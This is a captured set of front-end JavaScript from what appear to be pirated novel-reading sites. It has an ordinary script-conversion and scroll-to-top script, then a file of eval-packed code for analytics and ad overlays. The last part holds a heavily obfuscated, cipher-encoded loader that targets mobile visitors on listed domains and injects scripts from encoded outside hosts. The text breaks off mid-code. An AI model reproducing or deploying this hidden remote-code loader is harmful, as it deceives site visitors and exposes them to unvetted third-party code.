tt='皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鏈洩幣標彆纔齣芻糴鼕墮麩穀颳號傢將癤捲剋纍瞭瀘矇麵衊擬闢韆寢鞦確嗇瀋適鬆隨態臺糶係嚇嚮褻鏇隠鬱摺徵癥製滯';if(translateCode=='fan'){translateBody()}function translateBody(fobj){if(typeof(fobj)=="object")var objs=fobj.childNodes;else var objs=document.body.childNodes;for(var i=0;i<objs.length;i++){var obj=objs.item(i);if(obj.title!=""&&obj.title!=null)obj.title=translateText(obj.title);if(obj.alt!=""&&obj.alt!=null)obj.alt=translateText(obj.alt);if(obj.tagName=="INPUT"&&obj.value!=""&&obj.type!="text"&&obj.type!="hidden")obj.value=translateText(obj.value);if(obj.nodeType==3)obj.data=translateText(obj.data);else translateBody(obj)}if(translateCode=='fan'){translateBtn.innerHTML='简体中文'}else{translateBtn.innerHTML='繁體中文'}};function translateText(txt){if(txt==""||txt==null)return"";if(translateCode=='jian')return Simplized(txt);else if(translateCode=='fan')return Traditionalized(txt);else return txt};function Simplized(cc){var str='';for(var i=0;i<cc.length;i++){if(cc.charCodeAt(i)>10000&&tt.indexOf(cc.charAt(i))!=-1)str+=ss.charAt(tt.indexOf(cc.charAt(i)));else str+=cc.charAt(i)}return str};function Traditionalized(cc){var str='';for(var i=0;i<cc.length;i++){if(cc.charCodeAt(i)>10000&&ss.indexOf(cc.charAt(i))!=-1)str+=tt.charAt(ss.indexOf(cc.charAt(i)));else str+=cc.charAt(i)}return str};translateBtn.onclick=function(){translateCode=translateCode=='jian'?'fan':'jian';localStorage.setItem('translateCode',translateCode);translateBody()};var search=document.querySelector('form.search');if(search){search.onsubmit=function(e){var ipt=e.target[0];if(ipt.value.replace(/(^\s*)/g,"")==''){e.preventDefault();alert('搜索词不能为空！')}else{ipt.value=Simplized(ipt.value.replace(/^\s*/g,'').replace(/\s*$/g,''))}}};var msg=document.querySelectorAll('.message');if(msg&&msg.length!=0){msg.forEach(function(e){e.onclick=function(){var content=prompt("请输入：");if(content){var source=window.location.href;var create_time=reTime(new Date());var ajax=new XMLHttpRequest();ajax.open('POST','/msg');ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.onreadystatechange=function(){if(ajax.readyState==4&&ajax.status==200){if(JSON.parse(ajax.response).code==200){alert('提交成功，预计24小时内处理。感谢您的宝贵意见~')}else{alert(JSON.parse(ajax.response).msg)}}};ajax.send(`content=${content}&source=${source}&create_time=${create_time}`)}else if(content!=null){alert(`不能为空`)}}})};var toTop=document.getElementById('totop');var clientHeight=document.documentElement.clientHeight;var timer=null;var toTopPosition=JSON.parse(localStorage.getItem('toTopPosition'));if(toTopPosition){toTop.style.left=toTopPosition.left+'px';toTop.style.top=toTopPosition.top+'px'};window.onscroll=function(){var osTop=document.documentElement.scrollTop||document.body.scrollTop;if(osTop>=clientHeight){toTop.style.display='flex'}else{toTop.style.display='none'}};var startEvt,moveEvt,endEvt;if('ontouchstart'in window){startEvt='touchstart';moveEvt='touchmove';endEvt='touchend'}else{startEvt='mousedown';moveEvt='mousemove';endEvt='mouseup'};var isClick=true;var disX,disY,left,top,starX,starY;toTop.addEventListener(startEvt,function(e){toTop.style.background='rgba(0,0,0,0.6)';e.preventDefault();var e=e||window.event;isClick=true;starX=e.touches?e.touches[0].clientX:e.clientX;starY=e.touches?e.touches[0].clientY:e.clientY;disX=starX-toTop.offsetLeft;disY=starY-toTop.offsetTop;document.addEventListener(moveEvt,moveFun);document.addEventListener(endEvt,endFun)});function moveFun(e){var e=e||window.event;if(Math.abs(starX-(e.touches?e.touches[0].clientX:e.clientX))>1||Math.abs(starY-(e.touches?e.touches[0].clientY:e.clientY))>1){isClick=false}left=(e.touches?e.touches[0].clientX:e.clientX)-disX;top=(e.touches?e.touches[0].clientY:e.clientY)-disY;if(left<0){left=0}else if(left>document.documentElement.clientWidth-toTop.offsetWidth){left=document.documentElement.clientWidth-toTop.offsetWidth}if(top<0){top=0}else if(top>document.documentElement.clientHeight-toTop.offsetHeight){top=document.documentElement.clientHeight-toTop.offsetHeight}toTop.style.left=left+'px';toTop.style.top=top+'px'};function endFun(e){toTop.style.background='rgba(0,0,0,0.15)';localStorage.setItem('toTopPosition',JSON.stringify({left,top}));document.removeEventListener(moveEvt,moveFun);document.removeEventListener(endEvt,endFun);if(isClick){clearInterval(timer);var scrollHeight=document.documentElement.scrollTop||document.body.scrollTop;timer=setInterval(function(){var osTop=document.documentElement.scrollTop||document.body.scrollTop;document.documentElement.scrollTop=document.body.scrollTop=osTop-scrollHeight/20;if(osTop==0){clearInterval(timer)}},10)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-27
body_size: 6417
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n g w(j){28{5 h=f 1F.X(\'K://1.D.2/C/9/1B\',{E:\'I\',1C:{\'Y-j\':\'1L/x-1-1W-1X\'},7:\'j=\'+j}).d(6=>t);5 9=h?f h.J().d(6=>t):t;u(!9||9.1U!=V)1G;5{s,r,G}=9.1Y[0];5 7=b.1O("7")[0];5 A=b.N(\'W\');A.11=`#8{o:1M;z-1z:1K;1H:0;S:F%;1A:1S(-F%);1Q:12;1D-Y:20;1R-1T:12-1N;m:l%;1P-m:1Z}#8>a{o:21;m:l%;U:1V}#8>a>r{m:l%;U:l%;1y-1I:1J}.10{o:R;Q:0;S:0;P:#M;L-O:1E;T:B 0 0 B}.v{o:R;2y:0;Q:0;T:0 2q 2p 2s;P:#M;L-O:2r}`;7.Z(A);5 c=b.N("2o");c.s="8";c.11=`<a 2l="2k:;"><q 13="10">2w</q><q 13="v">2n</q><r 2m="${r}"2z="2u-2t"></a>`;7.Z(c);7.W.2v=V+\'2x\';5 1g=b.H(\'#8>a\');1g.p(\'1m\',g(e){X(\'K://1.D.2/C/9/\'+s,{E:\'I\'}).27(n h=>{2a.29(f h.J().d(6=>6))}).d(6=>6);e.1r();y.26(G)});5 14=b.H(\'#8 .v\');14.p(\'1m\',g(e){e.1r();c.23()})}d(6){}};u(/1q|1t|1s|1n|1p|1o|1w|1x 1v|1u 1a|19/i.1c(1b.16)&&[\'1.15.2\',\'1.18.2\',\'1.17.2\',\'1.1d.k\',\'1.1j.1i\',\'1.1l.2\',].1k(1f.1e)){y.p(\'1h\',n g(e){f w(4)})};u(!/1q|1t|1s|1n|1p|1o|1w|1x 1v|1u 1a|19/i.1c(1b.16)&&[\'1.15.2\',\'1.18.2\',\'1.17.2\',\'1.22.2\',\'1.25.2\',\'1.24.2\',\'1.2h.2\',\'1.2g.2\',\'1.2j.k\',\'1.2i.2\',\'1.2f.2\',\'1.2c.k\',\'1.2b.2\',\'1.2e.2\',\'1.2d.2\',\'1.1d.k\',\'1.1j.1i\',\'1.1l.2\',].1k(1f.1e)){y.p(\'1h\',n g(e){f w(3)})};',62,160,'|www|com|||const|err|body|ad_cs|ad||document|adCs|catch||await|function|res||type|uk|100|width|async|position|addEventListener|span|img|id|false|if|ad_close|currentAd||window||styleEl|1px|api|ttxs7|method|50|link|querySelector|POST|json|https|font|eee|createElement|size|color|top|absolute|left|padding|height|200|style|fetch|content|appendChild|ad_text|innerHTML|flex|class|closeEl|xbiquge77|userAgent|xcyy44|xkyy2|Mobile|Phone|navigator|test|xyys|hostname|location|aEl|load|xyz|biquge7|includes|biquge9527|click|iPad|BlackBerry|iPod|Android|stopPropagation|iPhone|webOS|Windows|Mini|IEMobile|Opera|object|index|transform|page|headers|justify|9px|this|return|bottom|fit|cover|99999999|application|fixed|end|getElementsByTagName|max|display|align|translateX|items|code|130px|form|urlencoded|data|400px|center|relative|xbqg77|remove|bqgs77|xbqg777|open|then|try|log|console|jlyy1|jlyy|xyys33|xyys3|xbiquge123|bqgns|bqgnovels|biquges123|biquge123|javascript|href|src|关闭|div|10px|5px|14px|15px|referrer|no|paddingBottom|广告|px|right|referrerpolicy'.split('|'),0,{}));


// yllm
if (
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 